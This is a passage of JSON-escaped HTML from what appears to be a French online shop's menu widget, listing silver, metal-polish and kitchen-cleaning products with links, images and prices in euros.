class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-cuisine\/786-brillance-cuisine-etamine-du-lys-3538394913066.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/846-small_default\/brillance-cuisine-etamine-du-lys.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillance cuisine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/846-large_default\/brillance-cuisine-etamine-du-lys.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-cuisine\/786-brillance-cuisine-etamine-du-lys-3538394913066.html\">Brillance cuisine \u00c9tamine du Lys \u00e0 l&#039;eucalyptus<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.93\">7,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646224134":{"id_deomegamenu_widgets":"38","name":"Product list vertical Argenterie Or","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646224134","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646224134\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Argenterie Or\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"707\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/707-mecano-brillant-metaux.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"MECANO Brillant metaux\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/707-mecano-brillant-metaux.html\">MECANO Brillant metaux<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"8.95\">8,95\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"721\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/721-bain-silver-clean-7610928017085.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Bain Silver Clean 150ML\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/721-bain-silver-clean-7610928017085.html\">Bain Silver Clean 150ML<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.54\">10,54\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"689\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/689-nettoyant-cuivre-laiton-bronze-marque-starwax-3365000002049.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/803-small_default\/nettoyant-cuivre-laiton-bronze-marque-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant sp\u00e9cial Cuivre Laiton Bronze STARWAX 250 ML\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/803-large_default\/nettoyant-cuivre-laiton-bronze-marque-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/689-nettoyant-cuivre-laiton-bronze-marque-starwax-3365000002049.html\">Nettoyant sp\u00e9cial Cuivre Laiton Bronze STARWAX 250 ML<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.93\">9,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"704\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/704-nettoyant-argenterie-impeca-3153020090180.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/533-small_default\/nettoyant-argenterie-impeca.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant argenterie IMPECA\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/533-large_default\/nettoyant-argenterie-impeca.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/704-nettoyant-argenterie-impeca-3153020090180.html\">Nettoyant argenterie IMPECA<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"834\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/834-chamoisette-argenterie-delu-4007581010011.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/697-small_default\/chamoisette-argenterie-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Chamoisette argenterie - Delu\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/697-large_default\/chamoisette-argenterie-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/834-chamoisette-argenterie-delu-4007581010011.html\">Chamoisette argenterie - Delu<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"790\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/790-pate-a-polir-argent-bistro.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/763-small_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillant Breton  (Jaune)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/763-large_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/790-pate-a-polir-argent-bistro.html\">Brillant Breton  (Jaune)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"29.9\">29,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"811\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/653-small_default\/bain-pour-largenterie-silver-bath-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bain pour l\u2019argenterie Silver Bath - Hagerty\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/653-large_default\/bain-pour-largenterie-silver-bath-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html\">Bain pour l\u2019argenterie Silver Bath - Hagerty<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"840\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/840-vernis-metaux-incolore-brillant-bredac-3129572380154.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/635-small_default\/vernis-metaux-incolore-brillant-bredac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Vernis m\u00e9taux incolore brillant - Bredac\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/635-large_default\/vernis-metaux-incolore-brillant-bredac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/840-vernis-metaux-incolore-brillant-bredac-3129572380154.html\">Vernis m\u00e9taux incolore brillant - Bredac<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.44\">16,44\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"686\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/686-metal-polish-metaux-precieux-ouator-3153020040703.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/236-small_default\/metal-polish-metaux-precieux-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"M\u00e9tal polish M\u00e9taux pr\u00e9cieux OUATOR\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/236-large_default\/metal-polish-metaux-precieux-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/686-metal-polish-metaux-precieux-ouator-3153020040703.html\">M\u00e9tal polish M\u00e9taux pr\u00e9cieux or, argent OUATOR<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div 